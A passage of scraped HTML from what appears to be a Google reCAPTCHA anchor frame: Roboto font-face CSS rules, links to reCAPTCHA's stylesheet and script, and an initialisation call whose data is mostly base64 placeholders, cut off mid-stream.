U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vVLBvDeaZc3yBB2eAsUjQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vVLBvDeaZc3yBB2eAsUjQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vVLBvDeaZc3yBB2eAsUjQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w47DjsOrwrHDjAVzw6o8McOVw6PDvyXDmMONDcO6w7hTw50vw7lnwpJRdHrDjEYgw5czYcOyw6pgMsK/YsObPjlVw4DDuDfCt03Cj1zDl3zCh07DjEAgbgzCnlvDoXVbQMOLwpQTwoZ9wpYhwoVqw499aMOaOiLDnGxVF8KRw6goYwR+wrxHPMKTw5R1w4LCl8OwwrtILcObwr8ONsKTwr/DoMK4w7jCtjpTwrTCtjgBL8KZJMKXbcK6w4VmwrI/w4lccEfCq8OuDW3Cg8KnBE1Ww7bDtiwKXSrCmMOcw50pwqonMgpve8OywqbDiG/[base64]/[base64]/w70xw7fDrxHClMK2e8K8wpXDjcOkw5cSCjF/[base64]/ChsKEbQDDvsONw6tEDWnDuzfDtsOAw7ozw47DjsOkRynDi8Oiw4kOIsKuw6jDg8K3GCoJcy3DvV0AwrZkf8KGGsOFwogVwq4/w4/CncONIcKdw50uwrHCgMKBw4ELw63CrUHDjMOVI1V6woXCuk0aLsOtOcOKw4bCtcOXw43DgF/DrcK0d1gQw7zCo0nCumvDnmfDtcKgw4gzwoXCm8KtwpVhUgB7VcOWZnElwrTDuhF9YzFuRcOTCMO/woLCrWgKwqnDgiRSwrXDs8Olwr13wpLCqmTDmHjCnMK4TMK5K8Onw4I5wopqwp3CvsOPUw9EXwXCp8K6w5Vnw5XCiSwRw7wlacOIwpvDscK+KMKNwp7Du8K/w6E5w75PF3xLwrQdDCHCsF3CgsOgPQLCpWDDljdYDcOIwqjDm04ywpPCqMOmLmwuw4/DmMO2T8K9MwPDvivCqT0/[base64]/DpMOMwqQ/IGxswpDDqMKtw7oWEm98wqrCrT3CgsKuR8KcwqDDsEVNwpE9w6cFwpzDr8K6wqR0NGDDmizDviLCtsKOT8OBwpYew7/Dh8OGJRjDskbCgG7Cm2HCvcOkbMOEdMK/flLDosK+w6nChMOZTMKsw6jDu8O7SMK+NsK9A8OAw78AU8KEEcO0wrDCmsKawqduwoZEwqUIwocew6nClcKMw5bCl8OIcSMvHxhNbBFRwoQcwr3DicONw7fCom/[base64]/QWJmTMKmI3xvUAMtTcOOVsOYLMKILMKGwpcuw6J0wpgVwo08w7RhQhwfClFAwpQsXifDsMK8w4tswqnCtFjDjRXDp8OWw6XDkz7CusOwRsK3w5QRwpXCs1EeFiURNcKcNCg+PMOxLsKATxnCqx3DpcKvEi1gwqM4w4h1woXDrsOzUlc1S8Kgw7rCswzDlB/Dj8KTwqDCk2JFdgMIwodWwqPCk3nDmmHCgQRuwqzCjXfDmX3CrzLDj8Ovw6ckw6dzLWbDrsK4wqQhw4QZD8K3w6jDr8OEwqbCmgN+wqHCuMKLDMOlw6bDv8O0w7hlw5DCscKPw4o3woPCjsOTw5ZZw6/CsWYzwqvCj8KOw6Rjw6UIw7clEMOoZxjCinPDrcKMwpkhwovDpcOZaUfCpsKWw6zClWtEOcKbw7JZwqfCqMKOW8KaNR/[base64]/DpxZsMQtawqzDkSbDnMKnAz3CjilNw7rDpCvCozNIw69WwoLDr8ODwphpwqnCjwHDusKmwrwyCA9vwrc0GMK5w5nCr17DqnfCvTXCtsOGw5l1wprDrsK3wpfCkWBxIMOhw5/DkcKowq8aNRrDksOEwpcsdcKew4rCrcOlwrvDjcKrw7/DjQ3DnsKYwo9kw49cw50UFcOQU8KSw7l9LsKawpfCvMOtw6k2cBwpclrDtVHCimbDjE3Co1YLUsKvWMOeIMOCRixMw4wrJjzChAbCk8OObMKmw7fCtkN9woJUBMO3Q8KawoJJCcOeesKpPxp/w75gUCdAXsO2w5rDkhTCtRR2w7XDhMKoWsOEw4bDjXHCl8KydMOWNDgoMMKsSlB8wqYswqUhw6gvw4gZw6IXbMO6w6IXw47Ds8Oqwp0NwqvDgEwIKcK9bMOXPcKSw4LDrnIiV8KUGsKDRy3CjALDn2XDhWdpU2jCvxQ1w7XCjkzDtUMcXMKIw7/DscOew47CsRx9BMOHEjQCw6F/[base64]/Cu8Kxc8OqecOrbMOew6PCpMO5AsOow5dxw4xoBMOzw6pvwpw6Q3ZEwpZ+w5XDlMO4wqtXwqfCqsOTwot3w57DgV3Do8OJwp7Di0YLJMKow5DDjUJswp57asOZw6kKIsKqI3Zvw7RHTMOPPC4ew5Ivw65Nwpd/YmF9DjXCusOxTAjDlhgKw4/ClsKLw4nDqR3DqWPCjcKow6EFw43DmkllDMO+w4Idw5nClArDkxTDl8Kyw6nCvBTCisOLwrbDj0XDtcOvwpXCusKqwqHDpgAjXsOIw7cXw7vCp8OnQWrCrcOLRX3DsF/DpB4xwpHDtyTDsFbDn8OADGXCpsOGw4BMWsKrFBATHwnDrH8dwqN7KEXDgE7DiMODw6IPwr5Nw78jPMKBwrNPHsKMwpwKejA1w5DDsMOBecOUYyNkwolse8KGwpJdMQt7w4rDh8Ohw7oBZE/Cv8OxAcOywrDCncKpw5rDnCzCisK8XA7Dgk/CoEDCmiZQd8KJw4DCoSrClFEiaxfDmzEuw5DDgcOXLlg3w5ZMwpAxwr7DssOZw7FbwoEswrXDq8O/LcOvesKoP8K3wrzCrMKpwqA6ZsOxRkBew4fCtsKbYFp/DFtrfUFyw7vCjmMhHwUMc2zDhxLDnQPCrFQgwqzDvC4Bw4jCiQXCnsOww6EEUSg+BsO9OhrDicK6w5FubBTDu2hww53DhMK+fsOgOjPChlEcw6UrwosuM8Ole8OXw6vCicOMwpV6OiNacgLDoTXDpnTDo8OcwoY/aMKnw5vDt3ctYF7Cuh3Cm8KQw6/[base64]/wr9/w45mCMKgb1vCjcOvIMKbasOZORzCl8OgwpvCicKZX1ZbwoDDgyE0GgLChUrDhyUBw6jCoxHCpiAVWSPCvkZAwp7DtMOQw7/DjTEOw7rDscOKwo/[base64]/XnwSw4U0ZcOOG28Lw5pow6PCs3Y0w70PwqFiw4fCnjh8KU1aM8OzF8KIOcKTIHIJfsK6wrfCs8OtwoUlO8KSY8KKwoHDksK3MsOBw7nCjEx3PMOFTkwOBsKMwohfTEnDl8KIwo5Tb25jwolsU8ObwpJeRcKpwoXCtl08O0IRw40kwqISDWE/c8O2RcKxAz3DrsOIwqzCjUhaJsKfcHYJwpXDnsKLFMKJQMKowr9Nwq3CsiY+wqdjc1XDuVcAw4EJF13DrsOPVGkjVgfDv8OIdAzCuijDrSZyAAJ8wqHCpn3DomJVwrTDhxw3woo0wr0uD8O9w5x8KHrDp8Kfwr95AAUQF8OYw7DDuEtQLx3Dtg3CqsOmwoNkw6TDqR/Cj8OHHcOnwqHChcO9w51CwppVw6XDn8KZwpBYwog3wrHCgMKYY8ODe8KgEWUbEcK6w4TClcOMKsOvw4TCjFjDoMKMTw7DkcOXCj9NwopzZ8OsZcOSLcOnO8Kmwr7DkQZowqV7w4gjwqwxw6vCocKKwpnDuEbDlT/DqmhXJ8OgR8OCwq9Nw77DmE7DlMOaTcKcw4ImNxUpw4QqwqkcbMKow5gDHh4pw7fCrw0iacOKChTDnCwowrgQLnTDmcONW8KSw57CpGkIw47CpMKTc1LDjFxMw7dCHcKCQsOnXhFzDcK6w4XCosOdPx46bhM/wo/CgyXCrFrDpsOpbj0aAcKOBsOtwpBdHMO1w6zCtnTDlQ7ClW7CgGFdwr1EUUI2w4zCocKuLjLDu8OzwqzClX92wrEEw4/Dg0vCjcKqC8K5woLDmcKPw5LCs0rDm8KtwpV1GXbDs8K9wpnDihBbw5xvBRrDnmNGecOAw4DDrE1Aw4JaGFXDpcKNL3s6R2kEwpfCmMOFXVzDiXZlwr0Mw5DCv8Osa8KEDMKKw4FNwrZ+O8K4w6nCgMO/T1HDkQjDjUIgwqzComN2E8K3FSluBRFIwpnDosO2P3J3B0zCosKlw5NVw4jCucK+ZMKTF8O3w4zCti0fBnzDozpKwpAaw7TDq8OFZh5UwrTCvmlhw6nCgMO7N8OJXMKAfl9Ww5jDtRjCqwHConF4dsKOw45rJDY/w4APZhLCph5JVcKOwrPClClQw5bCuB/CrcOBwqrDpBHDvsK3EsKgw5nCkivDhMKEwozCvkLDrwl/[base64]/DtcKELcO8GMO2w6PCjTFBA8K0wrNnMX3CsQrChz7Dr8OFwoJaHXjDosKjwrPDgAdoZMOAw53DgcKEYE/Dh8OSwqwVH25dw4tJw67Di8O+DsOGw47CscKpw5wUw5hZwrsCw6DDmsKrV8OGRkfCs8KCQ0QFEUvCpABHWzrDrsKuFcO3woQnw4hzw7RRwpDCq8K1woI6w7LCgMKKwo1nw6PDksOvwoM/GMOKMsOvV8O1EXRUOhzClMOHK8K7w4XDgsKTw67CskcUwozCk0Q8MFPCmUrDlEzCnMOzRhzCpsKxCwM9wqnCi8KwwrNtVsOOw5Ygw4Ukwo0+EABOT8KqwpBxwqTCg1HDh8KbHBLChhPDkcKRwrBvf0REMx3CmsOzCcOkesKwDcKfw6oBwr/CtcOmJ8ORwptlI8OXAyzDkzlFwofCqMOgw4UQw4TCjcO7w6RedsOdYcKYC8KSTcOCP3XDkBxPw5FswoTDsH1nwp3ClcO6wqvDvjhSScOCw6BFSkMmwopHw4kIeMK3LcKOw7/[base64]/C8OnSMK/wpokwqR7w7/Di8OkTcKKwoV5dw0oUMOcwpN5OVEjLk9kwrDCmMOTOcKKF8O/TBrClyrClcOQI8K5akV7w7rCq8OVScKkw4dvGcKhfjLCnMOxwoDDljzCm2xDw4zCh8OWwqw7XVVOHcKAJhnCvjTCtn0jwr/Do8Oow7rDv